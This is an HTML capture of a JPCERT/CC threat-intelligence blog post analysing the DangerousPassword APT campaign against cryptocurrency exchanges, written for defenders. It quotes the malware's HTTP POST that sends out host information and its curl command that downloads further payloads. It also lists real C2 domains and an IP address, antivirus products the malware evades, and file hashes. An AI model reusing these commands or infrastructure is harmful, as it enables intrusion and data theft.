

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blogs.jpcert.or.jp/en/2023/05/dangerouspassword.html
body_size: 13993
content:

    
          
  
          

    
  
  
  
  

    
  
  
  
  
  
  
  
  

    
  
  
  
  

    
  
  
      
    
  
  
  

    

    
  
  
  
  

    
  
  
  

    
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  

    
  

    


    
    
    
    
    
    
    
    
  
  
        <!DOCTYPE html>  <html lang="en" itemscope itemtype="http://schema.org/WebPage">    <head>        <meta charset="UTF-8">    <meta http-equiv="X-UA-Compatible" content="IE=edge">    <meta name="viewport" content="width=device-width,initial-scale=1">                  
    
    
        <title>Attack Trends Related to DangerousPassword - JPCERT/CC Eyes | JPCERT Coordination Center official Blog</title>
    <meta name="description" content="JPCERT/CC has observed attacks on cryptocurrency exchanges believed to be related to DangerousPassword attack campaign (also known as CryptoMimic or SnatchCrypto) continuously since June 2019. For many years, attackers have been using an attack technique of infecting targets with malware...">
    <meta name="keywords" content="">
  
    
    
    
    
    

  
                      
    
    
        <meta property="og:type" content="website">
    <meta property="og:locale" content="en_US">
    <meta property="og:title" content="Attack Trends Related to DangerousPassword - JPCERT/CC Eyes">
    <meta property="og:url" content="https://blogs.jpcert.or.jp/en/2023/05/dangerouspassword.html">
    <meta property="og:description" content="JPCERT/CC has observed attacks on cryptocurrency exchanges believed to be related to DangerousPassword attack campaign (also known as CryptoMimic or SnatchCrypto) continuously since June 2019. For many years, attackers have been using an attack technique of infecting targets with malware...">
    <meta property="og:site_name" content="JPCERT/CC Eyes">
    <meta property="og:image" content="https://blogs.jpcert.or.jp/en/.assets/thumbnail/DangerousPassword-fig3-800wi.png">
      
    
    
    
    
    

  
                      
    
    
        <meta name="twitter:card" content="summary_large_image">
        <meta name="twitter:title" content="Attack Trends Related to DangerousPassword - JPCERT/CC Eyes">
    <meta name="twitter:description" content="JPCERT/CC has observed attacks on cryptocurrency exchanges believed to be related to DangerousPassword attack campaign (also known as CryptoMimic or SnatchCrypto) continuously since June 2019. For many years, attackers have been using an attack technique of infecting targets with malware...">
    <meta name="twitter:image" content="https://blogs.jpcert.or.jp/en/.assets/thumbnail/DangerousPassword-fig3-800wi.png">
  
    
    
    
    
    

  
                      
    
    
        <meta itemprop="description" content="JPCERT/CC has observed attacks on cryptocurrency exchanges believed to be related to DangerousPassword attack campaign (also known as CryptoMimic or SnatchCrypto) continuously since June 2019. For many years, attackers have been using an attack technique of infecting targets with malware...">
    <link itemprop="url" href="https://blogs.jpcert.or.jp/en/2023/05/dangerouspassword.html">
    <link itemprop="image" href="https://blogs.jpcert.or.jp/en/.assets/thumbnail/DangerousPassword-fig3-800wi.png">
  
    
    
    
    
    

  
            <link rel="start" href="/en/">    <link rel="alternate" type="application/atom+xml" href="/en/atom.xml">        <link rel="stylesheet" href="/en/common/css/styles.css">    <link rel="shortcut icon" type="image/x-icon" href="/en/common/images/favicon.ico">    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" integrity="sha256-NuCn4IvuZXdBaFKJOAcsU2Q3ZpwbdFisd5dux4jkQ5w=" crossorigin="anonymous" />    <!--[if lt IE 9]>    <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" integrity="sha256-3Jy/GbSLrg0o9y5Z5n1uw0qxZECH7C6OQpVBgNFYa0g=" crossorigin="anonymous"></script>    <script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js" integrity="sha256-g6iAfvZp+nDQ2TdTR/VVKJf3bGro4ub5fvWSWVRi2NE=" crossorigin="anonymous"></script>    <![endif]-->              <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124034031-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-124034031-1');
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics GA4-->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-6NX4WBMERX"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-6NX4WBMERX');
    </script>
                
        <link rel="canonical" href="https://blogs.jpcert.or.jp/en/2023/05/dangerouspassword.html" />

  
      </head>  <body class="page_english">              
    <!-- prepend body -->

  
            
  
  
        
    
    <header class="header  header--bottom">
    <div class="header__inner clearfix">
      <p class="header__logo">
        <a href="https://www.jpcert.or.jp/english/" target="_blank">
          <img class="header__logo__src" src="/en/common/images/header_logo.svg" width="198" height="66" alt="JPCERT/CC Eyes">
        </a>
      </p>
      <h1 class="header__title">
        <a class="header__title__link" href="/en/">JPCERT/CC Eyes</a>
      </h1>
      <h2  class="header__description">JPCERT Coordination Center official Blog</h2>
      <div class="header__lang">
        <p class="header__lang__cell-label">Language:</p>
        <div class="header__lang__cell-field">
          <select class="header__lang__switcher" onchange="location.href = this.value;">
            <option value="/ja/">日本語</option>
            <option selected value="/en/">English</option>
                      </select>
        </div>
      </div>
    </div>
  </header>

    


        
    
    
        
                  
    <section class="breadcrumb-navi">
      <div class="inner">
        <a href="/en/">Top</a>&nbsp;&gt;&nbsp;<a href="https://blogs.jpcert.or.jp/en/malware/">List of &ldquo;Malware&rdquo;</a>&nbsp;&gt;&nbsp;Attack Trends Related to DangerousPassword
      </div>
    </section>

        
        
  
    
    
    
    
    


        <div id="content" class="clearfix">

            <div id="main-wrapper">
        <main role="main">

                    
        
    <article id="entry-2372816" class="entry">

        
    
    
    
    <div class="entry-meta clearfix">

    <div class="entry-author">
      <figure>
        <a href="https://blogs.jpcert.or.jp/en/shu_tom/">
          <img src="https://movabletype.net/users/shu_tom/ENCORE_400x400.jpg" width="50" height="50" alt="朝長 秀誠 (Shusei Tomonaga)">
        </a>
      </figure>
      <p><a href="https://blogs.jpcert.or.jp/en/shu_tom/">朝長 秀誠 (Shusei Tomonaga)</a></p>
    </div>

    <div class="entry-date">
      <time datetime="2023-05-12T00:00:00+09:00">May 12, 2023</time>
    </div>

  </div>

    
    
    


        <h2 class="entry-title">Attack Trends Related to DangerousPassword</h2>

        
    
        
    

        
  
        <section class="entry-tags">
      <ul>

        
                    
                    
                    
        
      </ul>
    </section>
  


        
    
    
    <div class="entry-social-buttons  entry-social-buttons--before-content  clearfix">
    <ul>
      <li class="entry-social-twitter">
        <a href="https://twitter.com/share" class="twitter-share-button" data-text="Attack Trends Related to DangerousPassword" data-url="https://blogs.jpcert.or.jp/en/2023/05/dangerouspassword.html" data-show-count="false"></a>
      </li>
      <li class="entry-social-mail">
        <a href="mailto:?subject=Attack%20Trends%20Related%20to%20DangerousPassword&amp;body=https%3A%2F%2Fblogs.jpcert.or.jp%2Fen%2F2023%2F05%2Fdangerouspassword.html">Email</a>
      </li>
    </ul>
  </div>

    
    


        <section class="entry-content clearfix">
      <p>JPCERT/CC has observed attacks on cryptocurrency exchanges believed to be related to <a href="https://blogs.jpcert.or.jp/en/2019/07/spear-phishing-against-cryptocurrency-businesses.html" title="Spear Phishing against Cryptocurrency Businesses" target="_blank">DangerousPassword attack campaign</a> (also known as CryptoMimic or SnatchCrypto) continuously since June 2019. For many years, attackers have been using an attack technique of infecting targets with malware by sending shortcut files to them via email. However, it is known that they also use various other patterns of attacks to infect the targets with malware. This article will describe the DangerousPassword’s attack technique observed recently. <br />
The following four attack patterns are described in this report.</p>

<ul>
<li>Attacks by sending malicious CHM files from LinkedIn</li>
<li>Attacks using OneNote files</li>
<li>Attacks using virtual hard disk files</li>
<li>Attacks targeting macOS</li>
</ul>

<h3>Attacks by sending malicious CHM files from LinkedIn</h3>

<p>In addition to sending malware as email attachments, attackers may also contact the targets via LinkedIn and send malware to them. Figure 1 shows how malware sent via LinkedIn can infect a host.</p>

<p><figure class="mt-figure mt-figure-center"><a class="mt-asset-link" href="https://blogs.jpcert.or.jp/en/.assets/DangerousPassword-fig1-en.png"><img src="https://blogs.jpcert.or.jp/en/.assets/thumbnail/DangerousPassword-fig1-en-640wri.png" width="640" height="266" alt="Flow of malware infection" class="asset asset-image at-xid-2714084 mt-image-center" style="display: block; margin-left: auto; margin-right: auto;"/></a><figcaption>Figure 1: Flow of malware infection</figcaption></figure></p>

<p>The file sent via LinkedIn is compressed in RAR format and, when extracted, contains a Windows Help file (CHM file). When this file is executed, it downloads and executes an external Windows Installer file (MSI file). The executed MSI file uses a PowerShell script to download and execute an additional MSI file (Administrator-a214051.msi in Figure 1; the file name is <code>[user name of the user who executed it]-a[5 random digits]1.msi</code>). This MSI file has the ability to send information about infected hosts, and the information is sent by HTTP POST request as shown below. The information is Base64 encoded.</p>

<pre style='padding: 10px 10px;color:#d1d1d1;background:#1f1f1f;overflow: auto;white-space: pre'>
POST /test.msi HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Accept: */*
Accept-Language: ja-JP
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Content-Length: [Size]
Host: [Server name]

VGltZToJV2VkIERl(...)
</pre>

<p>Figure 2 shows a part of the malware code for collecting information about the infected host. You can see that it is written in JScript.</p>

<p><figure class="mt-figure mt-figure-center"><a class="mt-asset-link" href="https://blogs.jpcert.or.jp/en/.assets/DangerousPassword-fig2.png"><img src="https://blogs.jpcert.or.jp/en/.assets/thumbnail/DangerousPassword-fig2-640wri.png" width="640" height="739" alt="Part of the malware code" class="asset asset-image at-xid-2714085 mt-image-center" style="display: block; margin-left: auto; margin-right: auto;"/></a><figcaption>Figure 2: Part of the malware code</figcaption></figure></p>

<p>In addition, we have confirmed that the LinkedIn accounts that contact the target send malware disguising themselves as those who offer jobs. Figure 3 shows the LinkedIn account that contacted a target, and we consider it had been compromised by the attacker. We have not yet figured out how the attackers compromised SNS accounts so far.</p>

<p><figure class="mt-figure mt-figure-center"><a class="mt-asset-link" href="https://blogs.jpcert.or.jp/en/.assets/DangerousPassword-fig3.png"><img src="https://blogs.jpcert.or.jp/en/.assets/thumbnail/DangerousPassword-fig3-640wri.png" width="640" height="484" alt="Example of a LinkedIn account abused by an attacker" class="asset asset-image at-xid-2714086 mt-image-center" style="display: block; margin-left: auto; margin-right: auto;"/></a><figcaption>Figure 3: Example of a LinkedIn account abused by an attacker</figcaption></figure></p>

<h3>Attacks using OneNote files</h3>

<p>The method of infecting malware by exploiting a OneNote file has also been confirmed in attacks that use Emotet and other malware. This is becoming popular in the type of attacks that spread infection through email attachments. DangerousPassword uses a similar attack technique: it sends a malware-embedded OneNote file as shown in Figure 4, and clicking on the icon that appears when viewing a OneNote file (the PDF icon in Figure 4) leads to the malware infection.</p>

<p><figure class="mt-figure mt-figure-center"><a class="mt-asset-link" href="https://blogs.jpcert.or.jp/en/.assets/DangerousPassword-fig4.png"><img src="https://blogs.jpcert.or.jp/en/.assets/thumbnail/DangerousPassword-fig4-640wri.png" width="640" height="424" alt="Example OneNote file" class="asset asset-image at-xid-2714087 mt-image-center" style="display: block; margin-left: auto; margin-right: auto;"/></a><figcaption>Figure 4: Example OneNote file</figcaption></figure></p>

<p>The malware embedded in the OneNote file is an MSI file, which saves a DLL file on the host and executes it. The DLL file downloads the malware using the curl command below.</p>

<pre style='padding: 10px 10px;color:#d1d1d1;background:#1f1f1f;overflow: auto;white-space: pre'>
curl -A cur1-agent <span style='color:#00dddd; '>-L</span> [URL] <span style='color:#00dddd; '>-x</span> [Proxy] <span style='color:#00dddd; '>-s</span> <span style='color:#00dddd; '>-d</span> dl
</pre>

<p>This malware also has the function to detect antivirus software as shown in Figure 5.</p>

<p><figure class="mt-figure mt-figure-center"><a class="mt-asset-link" href="https://blogs.jpcert.or.jp/en/.assets/DangerousPassword-fig5.png"><img src="https://blogs.jpcert.or.jp/en/.assets/thumbnail/DangerousPassword-fig5-640wri.png" width="640" height="662" alt="Part of the code that detects antivirus software" class="asset asset-image at-xid-2714088 mt-image-center" style="display: block; margin-left: auto; margin-right: auto;"/></a><figcaption>Figure 5: Part of the code that detects antivirus software</figcaption></figure></p>

<p>When the following antivirus software is detected, the malware changes its behavior: cancels the hook process to NTDLL to bypass monitoring by the antivirus software <a href=”#1”>[1]</a>, changes the data (<code>dl</code> or <code>da</code>) sent when executing curl commands, and changes the way to execute downloaded malware (inject into Explorer or start using Rundll32).</p>

<ul>
<li>Avast </li>
<li>Avira</li>
<li>Bitdefender</li>
<li>Kaspersky</li>
<li>Sophos</li>
<li>Trend Micro</li>
<li>Windows Defender</li>
</ul>

<h3>Attacks using virtual hard disk files</h3>

<p>Besides compressing malware in ZIP or RAR format or including it in an ISO file, attackers may also include it in a virtual hard disk file (VHD file). VHD file is a format to use hard disks in Hyper-V, a virtualization technology, and it can be mounted by double-clicking on Windows OS. Figure 6 shows a mounted VHD file containing malware. It contains a decoy PDF file, the main malware (DLL file), and an executable file (EXE file) to start the DLL file.</p>

<p><figure class="mt-figure mt-figure-center"><a class="mt-asset-link" href="https://blogs.jpcert.or.jp/en/.assets/DangerousPassword-fig6.png"><img src="https://blogs.jpcert.or.jp/en/.assets/thumbnail/DangerousPassword-fig6-640wri.png" width="640" height="108" alt="Example of a mounted VHD file" class="asset asset-image at-xid-2714089 mt-image-center" style="display: block; margin-left: auto; margin-right: auto;"/></a><figcaption>Figure 6: Example of a mounted VHD file</figcaption></figure></p>

<p>The DLL file is malware that functions similarly to the malware contained in the OneNote file described above.</p>

<h3>Attacks targeting macOS</h3>

<p>We have confirmed that the attackers are targeting not only Windows OS but also macOS. Figure 7 shows the file structure of malware targeting macOS.</p>

<p><figure class="mt-figure mt-figure-center"><a class="mt-asset-link" href="https://blogs.jpcert.or.jp/en/.assets/DangerousPassword-fig7.png"><img src="https://blogs.jpcert.or.jp/en/.assets/DangerousPassword-fig7.png" width="396" height="391" alt="File structure of the malware" class="asset asset-image at-xid-2714090 mt-image-center" style="display: block; margin-left: auto; margin-right: auto;"/></a><figcaption>Figure 7: File structure of the malware</figcaption></figure></p>

<p>As shown in Figure 8, an AppleScript is contained, and it downloads an unauthorized application in <code>main.scpt</code> using the curl command and then executes it.</p>

<p><figure class="mt-figure mt-figure-center"><a class="mt-asset-link" href="https://blogs.jpcert.or.jp/en/.assets/DangerousPassword-fig8.png"><img src="https://blogs.jpcert.or.jp/en/.assets/thumbnail/DangerousPassword-fig8-900wri.png" width="900" height="113" alt="Content of the malicious AppleScript" class="asset asset-image at-xid-2714091 mt-image-center" style="display: block; margin-left: auto; margin-right: auto;"/></a><figcaption>Figure 8: Content of the malicious AppleScript</figcaption></figure></p>

<p>When the downloaded application is executed, a window as in Figure 9 appears. It has a function to XOR decode the contents of the file to read, download a file from the decoded C2, and executes it (Figure 10).</p>

<p><figure class="mt-figure mt-figure-center"><a class="mt-asset-link" href="https://blogs.jpcert.or.jp/en/.assets/DangerousPassword-fig9.png"><img src="https://blogs.jpcert.or.jp/en/.assets/DangerousPassword-fig9.png" width="354" height="178" alt="Screen displayed when downloaded malware is executed" class="asset asset-image at-xid-2714092 mt-image-center" style="display: block; margin-left: auto; margin-right: auto;"/></a><figcaption>Figure 9: Screen displayed when downloaded malware is executed</figcaption></figure></p>

<p><figure class="mt-figure mt-figure-center"><a class="mt-asset-link" href="https://blogs.jpcert.or.jp/en/.assets/DangerousPassword-fig10.png"><img src="https://blogs.jpcert.or.jp/en/.assets/thumbnail/DangerousPassword-fig10-640wri.png" width="640" height="481" alt="Part of the code to download a file" class="asset asset-image at-xid-2714094 mt-image-center" style="display: block; margin-left: auto; margin-right: auto;"/></a><figcaption>Figure 10: Part of the code to download a file</figcaption></figure></p>

<p>Please also refer to the jamf blog <a href="#2">[2]</a> for further information on the malware.</p>

<h3>In closing</h3>

<p>The APT actor DangerousPassword continues to conduct attacks against cryptocurrency exchanges in Japan. This attack group may contact targets through LinkedIn, and so you should be careful when using SNS. Even when you use macOS, you should also be careful since the attackers can target the OS as well. Please refer to the Appendix for information on the C2 of the malware described in this report.</p>

<p>Shusei Tomonaga <br />
(Translated by Takumi Nakano)</p>

<h4>References</h4>

<p><a name="1"></a>[1] Red Team Notes: Full DLL Unhooking with C++ <br />
　  <a href="https://www.ired.team/offensive-security/defense-evasion/how-to-unhook-a-dll-using-c++" title="URL" target="_blank">https://www.ired.team/offensive-security/defense-evasion/how-to-unhook-a-dll-using-c++</a></p>

<p><a name="2"></a>[2] jamf: BlueNoroff APT group targets macOS with ‘RustBucket’ Malware <br />
　  <a href="https://www.jamf.com/blog/bluenoroff-apt-targets-macos-rustbucket-malware/" title="URL" target="_blank">https://www.jamf.com/blog/bluenoroff-apt-targets-macos-rustbucket-malware/</a></p>

<h4>Appendix A: C2</h4>

<ul>
<li>www.thecloudnet.org</li>
<li>azure.protection-service.cloud</li>
<li>verify.azure-protect.online</li>
<li>docs.azure-protection.cloud</li>
<li>secure.azure-protection.cloud</li>
<li>web.j-ic.co</li>
<li>cloud.dnx.capital</li>
<li>104.200.137.32</li>
<li>one.microshare.cloud</li>
<li>www.capmarketreport.com</li>
<li>safe.doc-share.cloud</li>
<li>openaibt.com</li>
<li>cloud.espcapital.pro </li>
<li>autoprotect.com.de</li>
</ul>

<h4>Appendix B: Malware hash value</h4>

<ul>
<li>bdd109cba8346548dd6fe5110180aa23eb9f5805c90733025344a5881c15c985</li>
<li>4867215129fead94a52e4b62ef6851b3170a0a8b66a87eadfc919f84257d25b8</li>
<li>f0b6d6981e06c7be2e45650e5f6d39570c1ee640ccb157ddfe42ee23ad4d1cdb</li>
<li>31908e42d8cb30f5bda71516de7c5c6a329c7dddcae77e19f64379d351177b90</li>
<li>782f24a4b8fa692489ddfdac5eb989f5852bbe0da05c2e27190047f77282b936</li>
<li>fc07a2468fafc762e106dd33fd0734a05118eb96d66fcc7ed358669e888d53ca</li>
<li>248867e775fda3c6c03c1daeb0e10d2ce5956cb1c164bbd980ff98fe2f97e38c</li>
<li>5816eb32cbaadfc3477c823293a8c49cdf690b443c8fa3c19f98399c143df2b3</li>
<li>5f4f006bfb9136c304e0aabf75575360120d022567180ce6b9c1835e209c541e</li>
<li>4fb31b9f5432fd09f1fa51a35e8de98fca6081d542827b855db4563be2e50e58</li>
<li>f14c5bad5219b1ed5166eb02f5ff08a890a181cef2af565f3fe7bcea9c870e22</li>
<li>826f2a2a25f7b7d42f54d18a99f6721f855ba903db7b125d7dea63d0e4e6df64</li>
<li>d6c3d0d2dedfa37cd1bebded60f303b21da860dcac49cfaa06e3172f0b1138ce </li>
<li>f14c5bad5219b1ed5166eb02f5ff08a890a181cef2af565f3fe7bcea9c870e22 </li>
<li>48bd1c5cf9ccc3d454ab80d7284abaf39028a228607d132bfa92ab2ceca47ca2 </li>
<li>f0cf1829a93751d2f7e812545af079a4efebd755f1ee50a8d4537770f692eaaf </li>
<li>9472f5ecac1672186bc1275cc70f024c734d0e6926917ce22b2cb6b1765ce83e </li>
<li>ab31b0cb796b3ae001fb4d12d9cac8c98911e11322cb974bf8d2be9303259a5e </li>
<li>f14c5bad5219b1ed5166eb02f5ff08a890a181cef2af565f3fe7bcea9c870e22 </li>
<li>5ad84c75b4a8825a4ee49fcb2ab895f0a51c9877fc4e50595fa1917ae1daa748 </li>
<li>8a7ba38d597e8230609df4153039d1bb898479d486e653a6d92d206dd4848c80 </li>
<li>ba186a1a97d4f647dad39cb3ccae5466bb8d5463ceedf470428484416265ef5f </li>
<li>7e2b38decf1f826fbb792d762d9e6a29147e9ecb44eb2ad2c4dc08e7ee01a140 </li>
<li>c56a97efd6d3470e14193ac9e194fa46d495e3dddc918219cca530b90f01d11e</li>
<li>9525f5081a5a7ab7d35cf2fb2d7524e0777e37fe3df62730e1e7de50506850f7 </li>
<li>7981ebf35b5eff8be2f3849c8f3085b9cec10d9759ff4d3afd46990520de0407 </li>
<li>38106b043ede31a66596299f17254d3f23cbe1f983674bf9ead5006e0f0bf880 </li>
<li>741be5e53a5dc7cebaa63d6ff624c5eff1a0e1817ede1e7fc0473a28b1ed7a33</li>
<li>a131edf272f1df1c841a9c457a50011325b1e22e950d62c5e78d3060450e6b93 </li>
<li>b63bca8d35653ce17b99b89f00fbee9b5cb6a70420b7dd0c3194038b9031e3e2 </li>
<li>9f7a7717884519763f043c39c1cb2a9605da123c18b72e5bedcd5d587a54a0e8 </li>
<li>a3f087c83453cde2bc845122c05ebeb60e8891e395b45823c192869ec1b72ea6 </li>
<li>3a4aed5b9ad0827696a1bb5f3497a6a2aa26b453d27bfacbe3c8c47673aac98d </li>
<li>02acbedc105104541e67eec1ef845c7d68d624faa56e81713e3216ca66a7f3c7 </li>
<li>1bc742f1aebbc12220cd6bf761509fd3a7aae2d5de88dce8d45fb5cf79ad8ccb </li>
<li>a2fd03354c2ec433d2eedc28e85c0fe5841b848d5fff1e6583e2d9e1a81b6ca3 </li>
<li>049bfff97fbb2c5e53eeed6df36d2c93c7cca199d42c0247c784b39db90f173b </li>
<li>26e376fc80b090b2ee04e7d3104d308a150e58538580109a74f4ac49bf362423 </li>
<li>60701bdae4b33de7c53e4a0708b7187f313730bd09c4c553847134f268160a73 </li>
<li>a064e62cb168affa9dac8a4374b582bfa289e182f8a5e0b731c4ea9408d99ae3 </li>
<li>a1a30091cf25740468cd1894d39fce07039f89f05eee90cf72aa085698eeeff6 </li>
<li>d18cda8fc17f0c412b209dda24784cbe666fe79a708c9965cd18eef85439adb2 </li>
<li>7935839ab987a47b9bacc2daf12e7af590259abcfdd473c81a7e540e58ed5760 </li>
<li>eee5ee98f57ab2b30a3bf04b8fa9d7b90455ddf2d39c8c4e04958b77d9170411 </li>
<li>d0072130eb4ee81ffba5b703a16c276b0c59b408cb8aa3915980f0f098f04984 </li>
</ul>

      

    </section>

        
    
    
    <div class="entry-social-buttons  entry-social-buttons--after-content  clearfix">
    <ul>
      <li class="entry-social-twitter">
        <a href="https://twitter.com/share" class="twitter-share-button" data-text="Attack Trends Related to DangerousPassword" data-url="https://blogs.jpcert.or.jp/en/2023/05/dangerouspassword.html" data-show-count="false"></a>
      </li>
      <li class="entry-social-mail">
        <a href="mailto:?subject=Attack%20Trends%20Related%20to%20DangerousPassword&amp;body=https%3A%2F%2Fblogs.jpcert.or.jp%2Fen%2F2023%2F05%2Fdangerouspassword.html">Email</a>
      </li>
    </ul>
  </div>

    
    


        
    
    
          
    <section class="entry-author-detail">
    <div class="entry-author-detail-header">
      <p class="title">Author</p>
    </div>

    <div class="entry-author-detail-body clearfix">
      <figure>
        <img src="https://movabletype.net/users/shu_tom/ENCORE_400x400.jpg" width="90" height="90" alt="朝長 秀誠 (Shusei Tomonaga)">
      </figure>
      <div class="entry-author-detail-body-text">
        <p class="name"><a href="https://blogs.jpcert.or.jp/en/shu_tom/">朝長 秀誠 (Shusei Tomonaga)</a></p>
        <div class="profile">
          <p>












































Since December 2012, he has been engaged in malware analysis and forensics investigation, and is especially involved in analyzing incidents of targeted attacks. Prior to joining JPCERT/CC, he was engaged in security monitoring and analysis operations at a foreign-affiliated IT vendor. He presented at CODE BLUE, BsidesLV, BlackHat USA Arsenal, Botconf, PacSec and FIRST Conference. JSAC organizer.


</p>
        </div>
      </div>
    </div>
  </section>

    
    
    


        
    
  

<!-- Feedback -->
<div id="fb" class="feedback feedback_noscript">
  <form name="feedback_form" id="feedback_form">
    <p class="title">Was this page helpful?</p>
    <div class="inner">
      <p class="select">
        <label><input name="is_useful" id="is_usefull_yes" value="yes" type="radio">Yes</label>
        <label><input name="is_useful" id="is_usefull_no" value="no" type="radio">No</label>
      </p>
      <p class="result"><span class='count'>0</span> people found this content helpful.</p>
    </div>
    <p class="title">If you wish to make comments or ask questions, please use this form.</p>
    <div class="inner">
      <p class="message">This form is for comments and inquiries. For any questions regarding specific commercial products, please contact the vendor.</p>
      <div class="container_a">
        <div class="container_b">
          <textarea name="free_text" id="free_text" cols="30" rows="3"></textarea>
        </div>
      </div>
      <p class="send_area">
        <span class="en_js_msg">please change the setting of your browser to set JavaScript valid.</span>
        <span class="loader" style="display:none"><img src="/en/common/images/fb_loader.gif" alt=""></span>
        <span class="thanks">Thank you!</span>
        <input class="button" type="button" disabled value="Send">
      </p>
    </div>
    <input name="redirect_to" id="redirect_to" value="" type="hidden">
    <input name="feedback_host" id="feedback_host" value="//ws.jpcert.or.jp/cgi-bin/" type="hidden">
    <input name="uri" id="uri" value="" type="hidden">
    <input name="token" id="token" value="" type="hidden">
  </form>
</div>
<!-- //-------- feedback --------------------->



    


        
    
      
    
                      <section class="relation-entrylist">
          <nav>
            <h1>Related articles</h1>
            <ul>
      
                            
              <li>
                <a href="https://blogs.jpcert.or.jp/en/2025/11/APT-C-60_update.html" class="clearfix">
                  <figure>
                    <img src="https://blogs.jpcert.or.jp/en/.assets/thumbnail/aptc60update02-320wi.png" alt="Update on Attacks by Threat Group APT-C-60" class="entry-thumbnail">
                  </figure>
                  <div class="detail">
                    <p class="title">Update on Attacks by Threat Group APT-C-60</p>
                  </div>
                </a>
              </li>

                            
                
                            
              <li>
                <a href="https://blogs.jpcert.or.jp/en/2025/08/crossc2.html" class="clearfix">
                  <figure>
                    <img src="https://blogs.jpcert.or.jp/en/.assets/thumbnail/LinuxCS05-320wi.png" alt="CrossC2 Expanding Cobalt Strike Beacon to Cross-Platform Attacks" class="entry-thumbnail">
                  </figure>
                  <div class="detail">
                    <p class="title">CrossC2 Expanding Cobalt Strike Beacon to Cross-Platform Attacks</p>
                  </div>
                </a>
              </li>

                            
                
                            
              <li>
                <a href="https://blogs.jpcert.or.jp/en/2025/07/ivanti_cs.html" class="clearfix">
                  <figure>
                    <img src="https://blogs.jpcert.or.jp/en/.assets/thumbnail/ivanti_cs02-320wi.png" alt="Malware Identified in Attacks Exploiting Ivanti Connect Secure Vulnerabilities" class="entry-thumbnail">
                  </figure>
                  <div class="detail">
                    <p class="title">Malware Identified in Attacks Exploiting Ivanti Connect Secure Vulnerabilities</p>
                  </div>
                </a>
              </li>

                            
                
                            
              <li>
                <a href="https://blogs.jpcert.or.jp/en/2025/04/dslogdrat.html" class="clearfix">
                  <figure>
                    <img src="https://blogs.jpcert.or.jp/en/.assets/thumbnail/dslogdrat03-320wi.png" alt="DslogdRAT Malware Installed in Ivanti Connect Secure" class="entry-thumbnail">
                  </figure>
                  <div class="detail">
                    <p class="title">DslogdRAT Malware Installed in Ivanti Connect Secure</p>
                  </div>
                </a>
              </li>

                            
                
                            
              <li>
                <a href="https://blogs.jpcert.or.jp/en/2025/03/classifying-lazaruss-subgroup.html" class="clearfix">
                  <figure>
                    <img src="https://blogs.jpcert.or.jp/en/.assets/thumbnail/Figure1_Multiple_groups_using_SNS_PyPI-320wi.png" alt="Tempted to Classifying APT Actors: Practical Challenges of Attribution in the Case of Lazarus’s Subgroup" class="entry-thumbnail">
                  </figure>
                  <div class="detail">
                    <p class="title">Tempted to Classifying APT Actors: Practical Challenges of Attribution in the Case of Lazarus’s Subgroup</p>
                  </div>
                </a>
              </li>

                            
                  </ul>
          </nav>
        </section>
            
    
    
    


        
    
    
    <section class="entry-navi">
    <div class="entry-navi-prev">
              <a href="https://blogs.jpcert.or.jp/en/2023/04/ics-conference2023.html">Back</a>
          </div>
    <div class="entry-navi-home">
      <a href="/en/">Top</a>
    </div>
